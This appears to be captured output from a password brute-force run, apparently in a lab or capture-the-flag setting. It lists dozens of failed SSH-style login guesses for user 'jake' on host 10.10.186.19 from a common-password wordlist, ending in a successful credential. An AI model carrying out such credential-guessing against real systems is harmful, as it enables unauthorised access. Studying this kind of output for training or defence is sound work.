 [FAILED] Host: 10.10.186.19 | User: jake | Password: pussy
[FAILED] Host: 10.10.186.19 | User: jake | Password: 12345
[FAILED] Host: 10.10.186.19 | User: jake | Password: dragon
[FAILED] Host: 10.10.186.19 | User: jake | Password: qwerty
[FAILED] Host: 10.10.186.19 | User: jake | Password: 696969
[FAILED] Host: 10.10.186.19 | User: jake | Password: mustang
[FAILED] Host: 10.10.186.19 | User: jake | Password: letmein
[FAILED] Host: 10.10.186.19 | User: jake | Password: baseball
[FAILED] Host: 10.10.186.19 | User: jake | Password: master
[FAILED] Host: 10.10.186.19 | User: jake | Password: michael
[FAILED] Host: 10.10.186.19 | User: jake | Password: football
[FAILED] Host: 10.10.186.19 | User: jake | Password: shadow
[FAILED] Host: 10.10.186.19 | User: jake | Password: monkey
[FAILED] Host: 10.10.186.19 | User: jake | Password: abc123
[FAILED] Host: 10.10.186.19 | User: jake | Password: pass
[FAILED] Host: 10.10.186.19 | User: jake | Password: fuckme
[FAILED] Host: 10.10.186.19 | User: jake | Password: jordan
[FAILED] Host: 10.10.186.19 | User: jake | Password: 6969
[FAILED] Host: 10.10.186.19 | User: jake | Password: harley
[FAILED] Host: 10.10.186.19 | User: jake | Password: ranger
[FAILED] Host: 10.10.186.19 | User: jake | Password: iwantu
[FAILED] Host: 10.10.186.19 | User: jake | Password: jennifer
[FAILED] Host: 10.10.186.19 | User: jake | Password: hunter
[FAILED] Host: 10.10.186.19 | User: jake | Password: 2000
[FAILED] Host: 10.10.186.19 | User: jake | Password: fuck
[FAILED] Host: 10.10.186.19 | User: jake | Password: test
[FAILED] Host: 10.10.186.19 | User: jake | Password: batman
[FAILED] Host: 10.10.186.19 | User: jake | Password: trustno1
[SUCCESS] Host: 10.10.186.19 | User: jake | Password: 987654321